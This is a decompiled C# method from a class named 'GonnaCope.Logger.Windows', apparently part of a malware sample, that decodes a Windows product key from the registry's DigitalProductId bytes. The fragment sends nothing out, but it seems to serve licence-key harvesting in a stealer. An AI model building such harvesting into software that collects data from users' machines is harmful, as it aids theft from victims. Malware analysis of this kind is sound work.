 1 // GonnaCope.Logger.Windows
2 // Token: 0x06000088 RID: 136 RVA: 0x000033DC File Offset: 0x000015DC
3 private static string ProductKey(byte[] digitalProductId)
4 {
5 string text = string.Empty;
6 byte b = digitalProductId[66] / 6 & 1;
7 digitalProductId[66] = ((digitalProductId[66] & 247) | (b & 2) * 4);
8 int num = 0;
9 for (int i = 24; i >= 0; i--)
10 {
11 int num2 = 0;
12 for (int j = 14; j >= 0; j--)
13 {
14 num2 *= 256;
15 num2 = (int)digitalProductId[j + 52] + num2;
16 digitalProductId[j + 52] = (byte)(num2 / 24);
17 num2 %= 24;
18 num = num2;
19 }
20 text = "BCDFGHJKMPQRTVWXY2346789"[num2].ToString() + text;
21 }
22 string str = text.Substring(1, num);
23 string str2 = text.Substring(num + 1, text.Length - (num + 1));
24 text = str + "N" + str2;
25 for (int k = 5; k < text.Length; k += 6)
26 {
27 text = text.Insert(k, "-");
28 }
29 return text;
30 }
31